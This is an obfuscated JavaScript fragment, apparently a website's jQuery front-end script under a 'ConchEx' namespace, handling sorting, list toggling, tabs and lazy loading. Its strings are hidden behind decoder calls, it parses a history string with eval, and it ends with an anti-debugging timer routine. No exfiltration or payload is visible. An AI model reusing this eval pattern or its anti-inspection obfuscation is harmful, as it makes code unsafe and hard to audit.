_0x283b72[_0x1940('244','I5fB')](_0x187fd2,_0x5be147);},'vpqIL':function(_0x38c3c9,_0x1509c0){return _0x283b72[_0x1940('245','MplC')](_0x38c3c9,_0x1509c0);},'qngom':function(_0x1063c0,_0x101313){return _0x283b72[_0x1940('242','sIId')](_0x1063c0,_0x101313);},'BATWT':function(_0x4adf81,_0x5db342){return _0x283b72[_0x1940('246','Y!ip')](_0x4adf81,_0x5db342);},'hXddJ':function(_0x4a1ea1,_0x18e4a8){return _0x283b72[_0x1940('247','&lAg')](_0x4a1ea1,_0x18e4a8);},'jnTyN':function(_0xde1f76,_0x556d5a){return _0x283b72[_0x1940('248','[YR]')](_0xde1f76,_0x556d5a);},'syJzL':function(_0x1e8a83,_0x291e9e){return _0x283b72[_0x1940('249','$F*6')](_0x1e8a83,_0x291e9e);},'aqCxd':_0x283b72[_0x1940('24a','SVEu')],'xWYNX':_0x283b72[_0x1940('24b','F7hy')],'zASYR':_0x283b72[_0x1940('24c','Yw6d')],'HtBqQ':_0x283b72[_0x1940('24d','p]XD')],'rCKwM':_0x283b72[_0x1940('24e','5(3]')],'YbWkv':_0x283b72[_0x1940('24f','F7hy')],'KCPCu':function(_0x47a741,_0xd1f597){return _0x283b72[_0x1940('250','UhRk')](_0x47a741,_0xd1f597);},'giDXC':_0x283b72[_0x1940('251','SVEu')],'gkHgx':_0x283b72[_0x1940('252','F7hy')],'SFeUf':function(_0xc39247,_0x2ed455){return _0x283b72[_0x1940('253','[YR]')](_0xc39247,_0x2ed455);},'scJLw':_0x283b72[_0x1940('254','Awqn')]};if(_0x283b72[_0x1940('255','UhRk')](_0x283b72[_0x1940('256','&lAg')]($,_0x283b72[_0x1940('257','f7bZ')])['eq'](_0x3f21e2)[_0x1940('258','[YR]')](),0x32)){if(_0x283b72[_0x1940('259','B)cr')](_0x283b72[_0x1940('25a','%RU*')],_0x283b72[_0x1940('25b','*ZAT')])){var _0x1418a0=_0x59f6e9[_0x1940('25c','*GtS')][_0x1940('25d','S(!f')]('|'),_0x4b8864=0x0;while(!![]){switch(_0x1418a0[_0x4b8864++]){case'0':var _0x38356d=_0x59f6e9[_0x1940('25e','SI3P')](eval,_0x59f6e9[_0x1940('25f','2)Qb')](_0x59f6e9[_0x1940('260','*ZAT')]('(',get_history),')'));continue;case'1':var _0x55b798='';continue;case'2':for(_0x3f21e2=0x0;_0x59f6e9[_0x1940('261','*GtS')](_0x3f21e2,_0x38356d[_0x1940('262','f7bZ')]);_0x3f21e2++){_0x55b798=_0x59f6e9[_0x1940('263','wts3')](_0x59f6e9[_0x1940('264','*ZAT')](_0x59f6e9[_0x1940('265','5(3]')](_0x59f6e9[_0x1940('266','I5fB')](_0x59f6e9[_0x1940('267','EkS#')](_0x59f6e9[_0x1940('268','#]Z$')](_0x59f6e9[_0x1940('269','yG2j')](_0x59f6e9[_0x1940('26a','APjX')](_0x59f6e9[_0x1940('26b','B)cr')](_0x59f6e9[_0x1940('26c','I5fB')](_0x59f6e9[_0x1940('26b','B)cr')](_0x55b798,_0x59f6e9[_0x1940('26d','F7hy')]),_0x38356d[_0x3f21e2][_0x1940('26e','Awqn')]),_0x59f6e9[_0x1940('26f','@W&o')]),_0x38356d[_0x3f21e2][_0x1940('270','QNcx')]),_0x59f6e9[_0x1940('271','%RU*')]),_0x38356d[_0x3f21e2][_0x1940('1f7','B(gB')]),_0x59f6e9[_0x1940('272','$F*6')]),_0x38356d[_0x3f21e2][_0x1940('1e8','J8dC')]),_0x59f6e9[_0x1940('273','MplC')]),_0x38356d[_0x3f21e2][_0x1940('274','EkS#')]),_0x59f6e9[_0x1940('275','*GtS')]);}continue;case'3':_0x59f6e9[_0x1940('276','vQ3J')]($,_0x59f6e9[_0x1940('277','SI3P')])[_0x1940('278','I5fB')](_0x59f6e9[_0x1940('279','UhRk')]);continue;case'4':_0x59f6e9[_0x1940('27a','7h2z')]($,_0x59f6e9[_0x1940('27b','f7bZ')])[_0x1940('27c','mo0h')](_0x55b798);continue;}break;}}else{_0x283b72[_0x1940('27d','B(gB')]($,_0x283b72[_0x1940('27e','&sbg')])['eq'](_0x3f21e2)[_0x1940('27f','UhRk')]()[_0x1940('280','sIId')](_0x283b72[_0x1940('281','H3$p')],_0x283b72[_0x1940('282','H3$p')]);}}else{_0x283b72[_0x1940('283','[YR]')]($,_0x283b72[_0x1940('284','B(gB')])['eq'](_0x3f21e2)[_0x1940('285','SI3P')]()[_0x1940('286','%RU*')](_0x283b72[_0x1940('287','7h2z')],_0x283b72[_0x1940('288','OK^@')]);}});},'Sort':function(){var _0x59256f={'xngeL':function(_0x223551,_0x5de1d8){return _0x223551(_0x5de1d8);},'nbopI':_0x1940('289','[YR]'),'dHMiF':_0x1940('28a','Awqn'),'grzsU':_0x1940('28b','&sbg'),'AjzDr':_0x1940('28c','yz@P'),'flRNG':_0x1940('28d','SVEu'),'fDWJC':_0x1940('28e','p]XD'),'nsOxS':_0x1940('28f','6l$w'),'snFaT':function(_0xf9be4e,_0x34acd9){return _0xf9be4e(_0x34acd9);},'lLXzu':_0x1940('290','*GtS'),'FyiMv':function(_0x3dbaec,_0x43071d){return _0x3dbaec===_0x43071d;},'AYgFS':_0x1940('291','Awqn'),'aLENe':_0x1940('292','$F*6'),'TbjMX':function(_0x6adfa,_0x468e63){return _0x6adfa(_0x468e63);},'VsqYm':function(_0x44296c,_0x25c1e2){return _0x44296c-_0x25c1e2;},'fBuTq':function(_0x5abb84,_0x437994){return _0x5abb84<_0x437994;},'wquRG':_0x1940('293','phhP'),'pZSvG':_0x1940('294','[YR]'),'SNZYN':_0x1940('295','%RU*'),'GXZGG':function(_0x19f564,_0x358ac8){return _0x19f564(_0x358ac8);},'xOmts':_0x1940('296','B)cr'),'FSeUu':function(_0x32b7a5,_0x55bc0f){return _0x32b7a5(_0x55bc0f);},'svNcY':_0x1940('297','p]XD')};_0x59256f[_0x1940('298','J8dC')]($,_0x59256f[_0x1940('299','#]Z$')])[_0x1940('29a','5(3]')](function(){var _0x2fdf88={'rgflb':function(_0x9b2069,_0xa378cf){return _0x59256f[_0x1940('29b','B(gB')](_0x9b2069,_0xa378cf);},'DgdXW':_0x59256f[_0x1940('29c','Y!ip')],'cXquG':_0x59256f[_0x1940('29d','MplC')],'KSBWw':function(_0x49c05c,_0x1ad2bd){return _0x59256f[_0x1940('29e','mo0h')](_0x49c05c,_0x1ad2bd);},'FROuT':function(_0x402850,_0x4106f2){return _0x59256f[_0x1940('29f','S(!f')](_0x402850,_0x4106f2);},'PeRjh':function(_0x275052,_0x27c440){return _0x59256f[_0x1940('2a0','p]XD')](_0x275052,_0x27c440);},'JGaWO':_0x59256f[_0x1940('2a1','S2tN')]};if(_0x59256f[_0x1940('2a2','7h2z')](_0x59256f[_0x1940('2a3','F7hy')],_0x59256f[_0x1940('2a4','*GtS')])){_0x59256f[_0x1940('2a5','S2tN')]($,_0x59256f[_0x1940('2a6','&lAg')])[_0x1940('2a7','F7hy')](_0x59256f[_0x1940('2a8','[YR]')]);}else{_0x59256f[_0x1940('2a9','*GtS')]($,this)['on'](_0x59256f[_0x1940('2aa','#]Z$')],function(_0x27798a){var _0x494d43={'wTXCB':function(_0x1e5183,_0x1236de){return _0x59256f[_0x1940('2ab','$F*6')](_0x1e5183,_0x1236de);},'lhBCV':_0x59256f[_0x1940('2ac','2)Qb')],'AgHej':_0x59256f[_0x1940('2ad','phhP')],'UeHFH':_0x59256f[_0x1940('2ae','SVEu')],'hPRyr':_0x59256f[_0x1940('2af','p]XD')],'eiZdF':_0x59256f[_0x1940('2b0','&sbg')]};_0x27798a[_0x1940('2b1',')G%e')]();_0x59256f[_0x1940('2b2','O1MI')]($,this)[_0x1940('2b3','edbu')]()[_0x1940('2b4','#]Z$')]()[_0x1940('2b5','Yw6d')]()[_0x1940('2b6','&lAg')](_0x59256f[_0x1940('2b7',']C[n')])[_0x1940('2b8','Yw6d')](function(){if(_0x2fdf88[_0x1940('2b9','@W&o')](_0x2fdf88[_0x1940('2ba','@W&o')],_0x2fdf88[_0x1940('2bb','7h2z')])){var _0x2ecf4a=_0x494d43[_0x1940('2bc','*GtS')]($,_0x494d43[_0x1940('2bd','[S@f')]);ConchEx[_0x1940('2be','yz@P')][_0x1940('1bd','O1MI')](_0x2ecf4a[_0x1940('2bf','O1MI')](_0x494d43[_0x1940('2c0','B)cr')]),_0x2ecf4a[_0x1940('2c1','7h2z')](_0x494d43[_0x1940('2c2','O1MI')]),_0x2ecf4a[_0x1940('152','yG2j')](_0x494d43[_0x1940('2c3','f7bZ')]),_0x2ecf4a[_0x1940('2c4','I5fB')](_0x494d43[_0x1940('2c5','7h2z')]));}else{var _0x3213b2=_0x2fdf88[_0x1940('2c6','&lAg')]($,this)[_0x1940('2c7','$F*6')]('li');for(let _0xef9722=0x0,_0x1582f2=_0x2fdf88[_0x1940('2c8','yG2j')](_0x3213b2[_0x1940('174','[S@f')],0x1);_0x2fdf88[_0x1940('2c9','Y!ip')](_0xef9722,_0x1582f2);){var _0x41bfc8=_0x2fdf88[_0x1940('2ca','*GtS')][_0x1940('2cb','Y!ip')]('|'),_0x3a668f=0x0;while(!![]){switch(_0x41bfc8[_0x3a668f++]){case'0':++_0xef9722;continue;case'1':_0x3213b2['eq'](_0xef9722)[_0x1940('2cc','5(3]')](_0x3b0229);continue;case'2':--_0x1582f2;continue;case'3':var _0x3d1408=_0x3213b2['eq'](_0xef9722)[_0x1940('2cd','mo0h')](!![]);continue;case'4':var _0x3b0229=_0x3213b2['eq'](_0x1582f2)[_0x1940('2ce','S(!f')](_0x3d1408);continue;}break;}}}});});}});},'List':function(){var _0x23ee62={'Jlyyg':function(_0x4f6b64,_0x30ed4d){return _0x4f6b64(_0x30ed4d);},'MbtHi':_0x1940('2cf','SVEu'),'FhMVJ':_0x1940('2d0','H3$p'),'BIRsB':_0x1940('2d1','OK^@'),'xcgmG':function(_0x49157f,_0x27acda){return _0x49157f(_0x27acda);},'CBQuq':_0x1940('2d2','#]Z$'),'kOMLd':_0x1940('2d3','mo0h'),'VXYbs':_0x1940('2d4','$F*6'),'JjzZZ':function(_0x4dda67,_0x231e65){return _0x4dda67(_0x231e65);},'TgSfQ':_0x1940('2d5','edbu'),'Nodyi':function(_0xa3a8d6,_0x2d169f){return _0xa3a8d6(_0x2d169f);},'sYios':function(_0x1832b1,_0x166da9){return _0x1832b1<_0x166da9;},'FNtvb':function(_0x357fc8,_0x480599){return _0x357fc8>_0x480599;},'GSfFa':function(_0x50fa82,_0x5713ac){return _0x50fa82===_0x5713ac;},'Zsmbw':_0x1940('2d6','SVEu'),'HMKDe':_0x1940('2d7','yz@P'),'loaKX':_0x1940('2d8','QNcx'),'Foves':_0x1940('2d9','7h2z'),'qafXC':_0x1940('2da','UhRk'),'zeATX':function(_0x36f860,_0xf61a4){return _0x36f860(_0xf61a4);},'INxRQ':function(_0x514391,_0x325ae4){return _0x514391>_0x325ae4;},'xAaWA':function(_0x169e53,_0x154de6){return _0x169e53(_0x154de6);},'pxehe':function(_0x31810e,_0x227792){return _0x31810e(_0x227792);},'UQRoC':_0x1940('2db','edbu')};showlist=function(){_0x23ee62[_0x1940('2dc','&sbg')]($,_0x23ee62[_0x1940('2dd','*ZAT')])[_0x1940('2de','B(gB')](_0x23ee62[_0x1940('2df','5(3]')],_0x23ee62[_0x1940('2e0','EkS#')]);_0x23ee62[_0x1940('2e1','SI3P')]($,_0x23ee62[_0x1940('2e2','B(gB')])[_0x1940('2e3','UhRk')](_0x23ee62[_0x1940('2e4','UhRk')],_0x23ee62[_0x1940('2e5','SI3P')]);};hidelist=function(){_0x23ee62[_0x1940('2e6','wts3')]($,_0x23ee62[_0x1940('2e7','J8dC')])[_0x1940('2e8','#]Z$')](_0x23ee62[_0x1940('2e9','2)Qb')],_0x23ee62[_0x1940('2ea','Y!ip')]);_0x23ee62[_0x1940('2eb','6l$w')]($,_0x23ee62[_0x1940('2ec','*GtS')])[_0x1940('2ed',')G%e')](_0x23ee62[_0x1940('2ee','R&BL')],_0x23ee62[_0x1940('2ef','%RU*')]);};$[_0x1940('2f0','[S@f')](_0x23ee62[_0x1940('2f1','yz@P')]($,_0x23ee62[_0x1940('2f2','A&o0')]),function(){var _0xdaba54=document[_0x1940('2f3','SI3P')](_0x23ee62[_0x1940('2f4','yz@P')])[_0x1940('2f5','&sbg')]('li')[_0x1940('2f6','APjX')];var _0x372b6b=_0x23ee62[_0x1940('2f7','p]XD')]($,window)[_0x1940('2f8','t9KS')]();if(_0x23ee62[_0x1940('2f9','@W&o')](_0x372b6b,0x334)){_0x23ee62[_0x1940('2fa','edbu')]($,_0x23ee62[_0x1940('2fb','J8dC')])[_0x1940('280','sIId')](_0x23ee62[_0x1940('2fc','Y!ip')],_0x23ee62[_0x1940('2fd','sIId')]);if(_0x23ee62[_0x1940('2fe','2)Qb')](_0xdaba54,0x4)){if(_0x23ee62[_0x1940('2ff','@W&o')](_0x23ee62[_0x1940('300','Yw6d')],_0x23ee62[_0x1940('301','I5fB')])){json+=',';}else{_0x23ee62[_0x1940('302','7h2z')]($,_0x23ee62[_0x1940('303',')G%e')])[_0x1940('304','SI3P')](_0x23ee62[_0x1940('305',']C[n')],_0x23ee62[_0x1940('306','i3ch')]);}}else{if(_0x23ee62[_0x1940('307','B)cr')](_0x23ee62[_0x1940('308','EkS#')],_0x23ee62[_0x1940('309','%RU*')])){expires='';}else{_0x23ee62[_0x1940('30a','B(gB')]($,_0x23ee62[_0x1940('30b',']C[n')])[_0x1940('30c','$F*6')](_0x23ee62[_0x1940('30d','[YR]')],_0x23ee62[_0x1940('30e','*GtS')]);}}}else{if(_0x23ee62[_0x1940('30f','%RU*')](_0xdaba54,0x18)){_0x23ee62[_0x1940('310','A&o0')]($,_0x23ee62[_0x1940('311','&lAg')])[_0x1940('312','R&BL')](_0x23ee62[_0x1940('313','yz@P')],_0x23ee62[_0x1940('314','J8dC')]);}else{_0x23ee62[_0x1940('315','5(3]')]($,_0x23ee62[_0x1940('316','vQ3J')])[_0x1940('317','edbu')](_0x23ee62[_0x1940('318','#]Z$')],_0x23ee62[_0x1940('319','5(3]')]);_0x23ee62[_0x1940('31a','Yw6d')]($,_0x23ee62[_0x1940('31b','7h2z')])[_0x1940('1b9',']C[n')](_0x23ee62[_0x1940('31c','sIId')],_0x23ee62[_0x1940('31d','$F*6')]);}}});}}};if($(_0x1940('31e','*GtS'))[_0x1940('31f','OK^@')]){var divs=[];var divCnt=0x3;for(var i=0x0;i<divCnt;i++){divs[i]=$(_0x1940('320','I5fB')+(i+0x1));}var selectedDiv=0x0;$(_0x1940('321','UhRk'))['on'](_0x1940('322','*ZAT'),function(){var _0x596fd7={'FhhNW':function(_0x487a3a,_0x1989e8){return _0x487a3a%_0x1989e8;},'Zrdch':function(_0x32c961,_0x1c3026){return _0x32c961<_0x1c3026;},'NjnTW':function(_0x4bbbb6,_0x1ddf62){return _0x4bbbb6!==_0x1ddf62;},'rwlYR':_0x1940('323','wts3'),'YrVkS':function(_0x4ae810,_0x56e025){return _0x4ae810(_0x56e025);},'AvSIr':_0x1940('324','H3$p'),'BhTNv':_0x1940('325','A&o0'),'GTBzj':_0x1940('326','t9KS'),'XXLed':function(_0x45c27e,_0x5c2438){return _0x45c27e(_0x5c2438);},'fGKTV':function(_0x93709a,_0x56239f){return _0x93709a(_0x56239f);},'jolOl':_0x1940('327','R&BL'),'bTjbx':_0x1940('328','OK^@'),'lOVHC':_0x1940('329','A&o0')};selectedDiv++;selectedDiv=_0x596fd7[_0x1940('32a','%RU*')](selectedDiv,divCnt);for(var _0x4a253d=0x0;_0x596fd7[_0x1940('32b','phhP')](_0x4a253d,divCnt);_0x4a253d++){if(_0x596fd7[_0x1940('32c','[S@f')](_0x596fd7[_0x1940('32d','UhRk')],_0x596fd7[_0x1940('32e','mo0h')])){len-=0x1;}else{_0x596fd7[_0x1940('32f','MplC')]($,this)[_0x1940('330','#]Z$')](_0x596fd7[_0x1940('331','EkS#')],_0x596fd7[_0x1940('332','Awqn')])[_0x1940('333','#]Z$')](divs[_0x4a253d])[_0x1940('334','UhRk')]('')[_0x1940('335','A&o0')](_0x596fd7[_0x1940('336','&lAg')]);}}_0x596fd7[_0x1940('337','F7hy')]($,this)[_0x1940('338','B(gB')](_0x596fd7[_0x1940('339','&lAg')],_0x596fd7[_0x1940('33a','H3$p')])[_0x1940('33b','R&BL')](divs[selectedDiv])[_0x1940('33c','Yw6d')](_0x596fd7[_0x1940('336','&lAg')])[_0x1940('33d','i3ch')]('');_0x596fd7[_0x1940('33e','A&o0')]($,_0x596fd7[_0x1940('33f','F7hy')])[_0x1940('340','J8dC')]({'data_attribute':_0x596fd7[_0x1940('341','6l$w')],'placeholder':_0x596fd7[_0x1940('342','t9KS')],'threshold':0x82});});}$(function(){ConchEx[_0x1940('343','EkS#')][_0x1940('344','5(3]')]();ConchEx[_0x1940('345','[YR]')][_0x1940('346','phhP')]();ConchEx[_0x1940('347','#]Z$')][_0x1940('348','@W&o')]();ConchEx[_0x1940('349','%RU*')][_0x1940('34a','OK^@')]();});function _0x1fd3dd(_0x45a970){var _0x41847c={'qYRek':function(_0x1bf022,_0x5d87ad){return _0x1bf022(_0x5d87ad);},'HnOKS':_0x1940('34b','f7bZ'),'WRUnF':_0x1940('34c','S(!f'),'LaKGS':_0x1940('34d','SI3P'),'Ituqg':function(_0x3bdc3a,_0x16ce23){return _0x3bdc3a!==_0x16ce23;},'qCtxC':_0x1940('34e','SVEu'),'Gagic':function(_0x2c8d1f,_0x44690a){return _0x2c8d1f!==_0x44690a;},'jIOih':_0x1940('34f','F7hy'),'aZzsO':_0x1940('350','MplC'),'fnVBB':function(_0x3066c9,_0x3bd17b){return _0x3066c9===_0x3bd17b;},'wrdLZ':_0x1940('351','#]Z$'),'uXozz':function(_0x693d9b){return _0x693d9b();},'WXdsa':function(_0x2bf4fb,_0x5e315f){return _0x2bf4fb+_0x5e315f;},'vtqMS':function(_0x2a866c,_0x572ccc){return _0x2a866c/_0x572ccc;},'ithZr':_0x1940('352','Awqn'),'DJlmg':function(_0xdfa87e,_0x2bed74){return _0xdfa87e===_0x2bed74;},'qRzWj':function(_0x34b327,_0x1dcb22){return _0x34b327%_0x1dcb22;},'BTwNR':function(_0x98476b,_0x4dbb78){return _0x98476b(_0x4dbb78);}};function _0x6ca011(_0x3d6387){var _0x2c031e={'Cashi':function(_0x1e531e,_0x1f140e){return _0x41847c[_0x1940('353','mo0h')](_0x1e531e,_0x1f140e);},'bXBCQ':_0x41847c[_0x1940('354','#]Z$')]};if(_0x41847c[_0x1940('355','I5fB')](_0x41847c[_0x1940('356','OK^@')],_0x41847c[_0x1940('357','Yw6d')])){if(_0x41847c[_0x1940('358','5(3]')](typeof _0x3d6387,_0x41847c[_0x1940('359','F7hy')])){var _0x27f3f7=function(){if(_0x2c031e[_0x1940('35a','MplC')](_0x2c031e[_0x1940('35b','yz@P')],_0x2c031e[_0x1940('35c','*ZAT')])){expires=days;}else{;}};return _0x41847c[_0x1940('35d','&sbg')](_0x27f3f7);}else{if(_0x41847c[_0x1940('35e','Yw6d')](_0x41847c[_0x1940('35f','OK^@')]('',_0x41847c[_0x1940('360','5(3]')](_0x3d6387,_0x3d6387))[_0x41847c[_0x1940('361','f7bZ')]],0x1)||_0x41847c[_0x1940('362','QNcx')](_0x41847c[_0x1940('363','&lAg')](_0x3d6387,0x14),0x0)){;}else{;}}_0x41847c[_0x1940('364','J8dC')](_0x6ca011,++_0x3d6387);}else{_0x41847c[_0x1940('365','$F*6')]($,_0x41847c[_0x1940('366','SVEu')])[_0x1940('2e3','UhRk')](_0x41847c[_0x1940('367','EkS#')],_0x41847c[_0x1940('368','SI3P')]);}}try{if(_0x45a970){return _0x6ca011;}else{_0x41847c[_0x1940('369','S2tN')](_0x6ca011,0x0);}}catch(_0x1e04ab){}}window[_0x1940('36a','J8dC')](function(){var _0x112531={'yTGLa':function(_0x138df4){return _0x138df4();}};_0x112531[_0x1940('36b','2)Qb')](_0x1fd3dd);},0x7d0);